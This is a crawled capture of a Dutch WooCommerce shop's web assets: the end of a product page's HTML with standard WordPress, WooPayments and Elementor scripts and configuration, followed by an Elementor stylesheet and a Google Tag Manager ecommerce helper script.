<script src="https://msmits.nl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.32.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8f1df0bad070360c925df653f8c09701","fragment_name":"wc_fragments_8f1df0bad070360c925df653f8c09701","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://msmits.nl/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wcpay-frontend-tracks-js-extra">
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
</script>
<script id="wcpay-frontend-tracks-js-before">
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3A%22pk_live_51ETDmyFuiXB5oUVxaIafkGPnwuNcBxr1pXVhvLJ4BrWuiqfG6SldjatOGLQhuqXnDmgqwRA7tDoSFlbY4wFji7KR0079TvtxNs%22%2C%22testMode%22%3Afalse%2C%22accountId%22%3A%22acct_1SqJYiCQlpoEoQdA%22%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%222f7b6d7735%22%2C%22initWooPayNonce%22%3A%2244dac8ab97%22%2C%22saveUPEAppearanceNonce%22%3A%22598d618f84%22%2C%22genericErrorMessage%22%3A%22Er%20is%20een%20probleem%20opgetreden%20bij%20het%20verwerken%20van%20de%20betaling.%20Controleer%20je%20e-mail%20inbox%20en%20vernieuw%20de%20pagina%20om%20het%20opnieuw%20te%20proberen.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_CufTG841%3A7fWepTy.yV4LdSq24.xj_t_03acbf77ef3e28956fab5306bc9a5a%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22nl%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Afalse%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%223839f6bcb0%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%2244502d1f0b%22%2C%22woopaySessionNonce%22%3A%224a0f06e171%22%2C%22woopayMerchantId%22%3A234412070%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A234412070%2C%22data%22%3A%7B%22session%22%3A%22LOGj4kbbuXV1tHRDkaZI2VVVPfznwJ7GWNmT%5C%2FlX3L6UjpoidyfmsTvCKyj1lvfeZlREAjsYAmI%5C%2Fd%2BYrZi5IwHzPUvdIXmq4biazDhZifMZmTZ%5C%2FTElcZMsjGaJWgyvi8TJzZcg1HgPPHDgy8re7jKXRoPOUXb00LL4ESmhusFfz2%5C%2Fd3ClpNzWf5Od3h1iZh6wvmkI7uZv3ASW%5C%2FHYI1oUzcpdG3ST02eH86Cs8JfP5eDaL5%2B1gYnEM9OkIFfpI3f3r%2BrLjBwuVxw3voV3YobZi3A9vdoIIa2qRKFa5cv69jARyuGwKFIvuKKPeqGLOi5rKr6Q7D%5C%2FbtKwgBSsEM4rwHFZ0QvwDehchk3MiZoJX8lJvV%2Bp%5C%2F3x0WgPU1RQ5iWiuRfzTdcf%5C%2FKxqbsf17PbR8sBnAOhZTBb%2BsckW26NVwCC%5C%2F0BPYL2fuG27P771eXv3Cuew60%5C%2FtII2QxBwTOJBcZtWwkB9OMAYGXNbnUztpPNHyWCJnHd2g%5C%2FuNK12WtzXR6xpSx7dRM2%2BCCL2FIOwSUpXJoX%5C%2F3ejgAnJ5hqMBIXcRur2hE%3D%22%2C%22iv%22%3A%22yyoFRVPOmuj9ILJoavPyaw%3D%3D%22%2C%22hash%22%3A%22YzA5ODQ1MGUxMTdkOThmZGJkYjdjMTYzMzM3N2VmYzI2YzlmNGVlMDEzMDViZDVkZjVhYzk1YjI5OGY3MThjYw%3D%3D%22%7D%7D%2C%22isShopperTrackingEnabled%22%3Afalse%2C%22isMultiCurrencyEnabled%22%3Atrue%2C%22accountDescriptor%22%3A%22MSMITS.NL%22%2C%22addPaymentReturnURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fmijn-account%5C%2Fpayment-methods%5C%2F%22%2C%22gatewayId%22%3A%22woocommerce_payments%22%2C%22isCheckout%22%3Afalse%2C%22paymentMethodsConfig%22%3A%5B%5D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22EUR%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22NL%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fmsmits.nl%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
//# sourceURL=wcpay-frontend-tracks-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=10.4.0" id="wcpay-frontend-tracks-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://msmits.nl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/msmits.nl\/wp-admin\/admin-ajax.php","nonce":"b5e23c1960","urls":{"assets":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/msmits.nl\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/msmits.nl\/winkelwagen\/","checkout_page_url":"https:\/\/msmits.nl\/afrekenen\/","fragments_nonce":"bc8323fa3f"}},
"facebook_sdk":{"lang":"nl_NL","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/msmits.nl\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://msmits.nl/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://msmits.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://msmits.nl/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://msmits.nl/wp-content/uploads/elementor/css/post-74.css?ver=1769017182
body_size: 1089
content:
.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:50px;margin-bottom:50px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:70px 70px 70px 70px;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb{color:#7a7a7a;font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-6c04a6f9 .woocommerce-breadcrumb > a{color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-1af1e18a .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:50px;text-transform:capitalize;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .woocommerce-review-link{color:#000000;font-family:"Merriweather", Sans-serif;font-size:14px;font-weight:200;line-height:1.7em;}.woocommerce .elementor-74 .elementor-element.elementor-element-7b169a82 .star-rating{font-size:0.7em;}.elementor-74 .elementor-element.elementor-element-5037030d > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-5037030d{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-5037030d .woocommerce-product-details__short-description{font-family:"Merriweather", Sans-serif;font-size:16px;font-weight:200;line-height:1.7em;}.elementor-74 .elementor-element.elementor-element-530ae898 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-530ae898{text-align:left;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price{color:#7a7a7a;font-family:"Archivo Narrow", Sans-serif;font-size:23px;font-weight:100;text-transform:none;letter-spacing:5.4px;}.woocommerce .elementor-74 .elementor-element.elementor-element-530ae898 .price ins{color:#0c0c0c;font-size:23px;font-weight:200;}body:not(.rtl) .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-right:0px;}body.rtl .elementor-74 .elementor-element.elementor-element-530ae898:not(.elementor-product-price-block-yes) del{margin-left:0px;}.elementor-74 .elementor-element.elementor-element-530ae898.elementor-product-price-block-yes del{margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button{font-family:"Archivo Narrow", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;padding:14px 035px 10px 35px;color:#ffffff;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .cart button:hover, .elementor-74 .elementor-element.elementor-element-345024c9 .cart .button:hover{color:#000000;background-color:rgba(255,255,255,0.05);border-color:#000000;}.elementor-74 .elementor-element.elementor-element-345024c9{--button-spacing:10px;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty{font-size:18px;border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;color:#000000;background-color:rgba(255,255,255,0.08);border-color:#000000;transition:all 0.2s;}.elementor-74 .elementor-element.elementor-element-345024c9 .quantity .qty:focus{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product{text-align:left;border-radius:0px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Merriweather", Sans-serif;}.woocommerce .elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products .products > h2{color:#000000;font-family:"Merriweather", Sans-serif;font-size:15px;font-weight:900;text-transform:capitalize;text-align:left;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price{color:#000000;font-family:"Merriweather", Sans-serif;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price ins .amount{color:#000000;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .price del .amount{color:#898989;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product .button{background-color:rgba(255,255,255,0.06);border-color:#bababa;font-family:"Merriweather", Sans-serif;border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;margin-top:25px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products ul.products li.product span.onsale{display:block;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:10px 70px 0px 70px;}.elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-74 .elementor-element.elementor-element-313d3035{border-style:solid;border-width:0px 0px 1px 0px;border-color:#7a7a7a;margin-top:0px;margin-bottom:070px;padding:0px 0px 20px 0px;}.elementor-74 .elementor-element.elementor-element-313d3035, .elementor-74 .elementor-element.elementor-element-313d3035 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-2a6384cc .elementor-heading-title{font-family:"Merriweather", Sans-serif;font-size:15px;text-transform:capitalize;}.elementor-74 .elementor-element.elementor-element-526bfe57{font-family:"Merriweather", Sans-serif;font-size:12px;color:#7a7a7a;}.elementor-74 .elementor-element.elementor-element-526bfe57 a{color:#000000;}@media(min-width:768px){.elementor-74 .elementor-element.elementor-element-7856637c{width:59.302%;}.elementor-74 .elementor-element.elementor-element-1eaf8306{width:40.698%;}}@media(max-width:1024px){.elementor-74 .elementor-element.elementor-element-7fb299a2{margin-top:0px;margin-bottom:0px;}.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-5a464d1{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:30px 30px 30px 30px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:30px 30px 30px 30px;}}@media(max-width:767px){.elementor-74 .elementor-element.elementor-element-7aad852e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-74 .elementor-element.elementor-element-45dc6a7b > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-249092d1 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-74 .elementor-element.elementor-element-48fe2de5.elementor-wc-products  ul.products{grid-column-gap:20px;grid-row-gap:40px;}.elementor-74 .elementor-element.elementor-element-44491c9d > .elementor-element-populated{padding:20px 20px 20px 20px;}}

--- FILE ---
content_type: application/javascript
request_url: https://msmits.nl/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.2
body_size: 339
content:
"use strict";function gtm4wp_make_sure_is_float(e){return"string"==typeof e?(e=parseFloat(e),isNaN(e)&&(e=0)):"number"!=typeof e&&(e=0),e=e.toFixed(2)}function gtm4wp_push_ecommerce(e,t,r){var n=3<arguments.length&&void 0!==arguments[3]&&arguments[3],a=4<arguments.length&&void 0!==arguments[4]?arguments[4]:2e3,r=r||{},t=(r.items=t,gtm4wp_clear_ecommerce&&window[gtm4wp_datalayer_name].push({ecommerce:null}),{event:e,ecommerce:r});n&&(t.eventCallback=n,t.eventTimeout=a),window[gtm4wp_datalayer_name].push(t)}function gtm4wp_read_from_json(e){var t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:["productlink","internal_id"];try{var r=JSON.parse(e);if(r){if(r.price&&(r.price=gtm4wp_make_sure_is_float(r.price)),t&&0<t.length)for(var n=0;n<t.length;n++)delete r[t[n]];return r}}catch(e){console&&console.error&&console.error(e.message)}return!1}function gtm4wp_read_json_from_node(e,t){return!!(e&&e.dataset&&e.dataset[t])&&gtm4wp_read_from_json(e.dataset[t],2<arguments.length&&void 0!==arguments[2]?arguments[2]:["productlink","internal_id"])}function gtm4wp_update_json_in_node(e,t,r,n){if(e&&e.dataset&&e.dataset[t])try{var a=JSON.parse(e.dataset[t]);if(a)return a.price&&(a.price=gtm4wp_make_sure_is_float(a.price)),a[r]=n,e.dataset[t]=JSON.stringify(a),!0}catch(e){console&&console.error&&console.error(e.message)}return!1}